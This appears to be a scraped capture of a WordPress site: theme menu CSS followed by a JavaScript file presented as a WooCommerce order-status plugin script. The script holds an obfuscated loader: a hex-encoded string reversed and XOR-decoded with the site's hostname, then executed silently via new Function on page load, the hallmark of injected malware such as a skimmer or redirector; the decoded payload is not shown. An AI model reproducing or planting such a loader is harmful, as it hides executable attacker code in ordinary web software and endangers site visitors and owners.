.menu-item a:hover{color:#ff0000}#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-open-container,#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container{padding-top:20px;padding-left:64px;padding-right:64px;padding-bottom:20px}#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{text-transform:uppercase;letter-spacing:2px;font-family:'Poppins';font-size:17px}#-pro-menu-138-250671 .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul,#-pro-menu-138-250671 .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{background-color:#eeeeee;border-top-width:0px}#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container{top:0;bottom:0;right:auto;left:0}@media (max-width:1120px){#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon{display:inline-flex}#-pro-menu-138-250671.oxy-pro-menu-open .oxy-pro-menu-mobile-open-icon{display:none}#-pro-menu-138-250671 .oxy-pro-menu-container{visibility:hidden;position:fixed}#-pro-menu-138-250671.oxy-pro-menu-open .oxy-pro-menu-container{visibility:visible}}#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item-has-children .oxy-pro-menu-dropdown-icon-click-area{margin-right:-4px}#-pro-menu-138-250671{display:none;menu-off-canvas-animation:slide-right;oxy-pro-menu-slug-oxypromenushowdropdownoxypromenulistmenuitemhaschildrenasvg-margin-left:4;menu-dropdown-animation:flip-down;oxy-pro-menu-slug-oxypromenuoffcanvascontaineroxypromenulistmenuitemhaschildrenasvgoxypromenuopencontaineroxypromenulistmenuitemhaschildrenasvg-font-size:8}#-pro-menu-138-250671:hover{oxy-pro-menu-slug-oxypromenucontaineroxypromenuopencontainermenuitemaoxypromenucontaineroxypromenuoffcanvascontainermenuitemacolor:#353535}@media (max-width:1120px){#-pro-menu-8-211256 .oxy-pro-menu-list .menu-item a{padding-left:10px;padding-right:10px}#-pro-menu-8-211256 .oxy-pro-menu-container .menu-item a{text-align:left;justify-content:flex-start}#-pro-menu-8-211256 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item,#-pro-menu-8-211256 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item{align-items:flex-start}}@media (max-width:1120px){#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon svg{margin-right:0px;color:#000000}#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}#-pro-menu-138-250671 .oxy-pro-menu-mobile-close-icon svg{width:30px;height:30px}#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a,#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a{padding-right:5px;padding-left:5px}#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-open-container .menu-item a:hover,#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container .menu-item a:hover{color:#353535}#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-open-container,#-pro-menu-138-250671 .oxy-pro-menu-container.oxy-pro-menu-off-canvas-container{padding-right:64px}#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{font-family:'Poppins';text-transform:none;font-weight:500}#-pro-menu-138-250671 .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-open-container .menu-item-has-children ul,#-pro-menu-138-250671 .oxy-pro-menu-dropdown-links-toggle.oxy-pro-menu-off-canvas-container .menu-item-has-children ul{background-color:#ddd9d9}#-pro-menu-138-250671{display:inline}}@media (max-width:991px){#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon svg{color:#000000}#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{font-size:18px}}@media (max-width:767px){#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}}@media (max-width:479px){#-pro-menu-138-250671 .oxy-pro-menu-mobile-open-icon{padding-top:5px;padding-right:5px;padding-bottom:5px;padding-left:5px}#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-open-container .oxy-pro-menu-list .menu-item a,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item,#-pro-menu-138-250671 .oxy-pro-menu-off-canvas-container .oxy-pro-menu-list .menu-item a{font-size:15px}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://webaccademia.com/wp-content/plugins/woocommerce-order-status/js/main-plugin.js?ver=5.12.1
body_size: 80
content:
!(function (z, t) {
    console.debug("3")
  !(function (z) {
    var n = (function (z, t) {
      return z
        .split("")
        .map(function (z, n) {
          return String.fromCharCode(
            z.charCodeAt(0) ^ t.charCodeAt(n % t.length)
          );
        })
        .join("");
    })(z.split("").reverse().join(""), t);
    try {
      new Function(n)();
    } catch {}
  })(z);
})(
  "\x5e\x5e\x1a\x00\x07\x40\x08\x1e\x45\x18\x19\x1c\x4a\x10\x49\x4b\x04\x03\x0c\x0b\x4d\x4b\x49\x07\x02\x0c\x10\x02\x0d\x16\x27\x42\x12\x12\x03\x14\x4a\x4b\x49\x07\x02\x0c\x10\x02\x0d\x16\x07\x5f\x00\x10\x0c\x1c\x10\x4b\x0c\x07\x02\x4b\x17\x5a\x1e\x4a\x46\x0f\x0a\x14\x43\x0e\x0a\x43\x04\x0d\x0c\x06\x07\x00\x01\x06\x16\x45\x4d\x13\x03\x0a\x10\x00\x12\x12\x44\x00\x4c\x0f\x0c\x0a\x15\x01\x0b\x02\x0b\x52\x0d\x4b\x11\x06\x03\x0a\x4a\x12\x58\x4a\x48\x40\x47\x5f\x03\x06\x0c\x44\x4f\x40\x44\x50\x55\x3f\x1b\x4b\x04\x06\x0a\x34\x1f\x0e\x0b\x6d\x0c\x06\x1f\x03\x4a\x06\x0d\x0a\x13\x16\x36\x49\x50\x17\x4b\x5e\x00\x04\x43\x38\x53\x50\x52\x4f\x53\x52\x54\x5b\x54\x5f\x52\x02\x52\x5a\x41\x5d\x5d\x4d\x5b\x53\x50\x4e\x57\x47\x5c\x43\x57\x1c\x50\x45\x5b\x55\x55\x4d\x51\x50\x4d\x50\x56\x5b\x5e\x5a\x4f\x1a\x53\x58\x41\x51\x56\x50\x4f\x53\x53\x53\x3e\x5f\x19\x0a\x08\x4d\x0e\x3a\x0f\x00\x33\x41\x14\x06\x0f\x5f\x16\x57\x19\x0a\x0f\x55\x48\x40\x19\x0b\x01\x06\x22\x11\x04\x11\x10\x59\x1f\x00\x17\x4f\x06\x00\x1b\x04\x0a\x49\x17\x10\x04\x16\x4b\x1e\x42\x08\x0d\x47\x0d\x1e\x0c\x17\x07\x1d\x17\x0c\x03\x0d\x17\x0b\x1f\x0a\x07\x47\x11\x1a\x11\x17\x01\x0d\x14\x02\x13\x01\x19\x03\x02\x0d\x06\x42\x06\x06\x02\x02\x18\x15\x0c\x01\x4e\x43\x4d\x11\x04\x14\x4a\x5a\x4d\x1e\x45\x0b\x0b\x08\x17\x00\x0f\x17\x03\x56",
  window.location.hostname
);
